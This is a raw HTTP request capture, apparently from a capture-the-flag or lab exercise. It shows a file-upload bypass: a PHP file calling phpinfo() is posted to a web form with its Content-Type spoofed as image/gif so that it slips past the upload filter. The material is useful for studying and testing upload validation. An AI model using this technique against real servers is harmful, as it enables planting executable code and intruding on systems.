 Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.12.37.37:10002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://106.12.37.37:10002/
Content-Type: multipart/form-data;
boundary=---------------------------1111448323129920305592022689
Content-Length: 478
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: image/gif
<?php
phpinfo();
?>
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="submit"
上传
-----------------------------1111448323129920305592022689--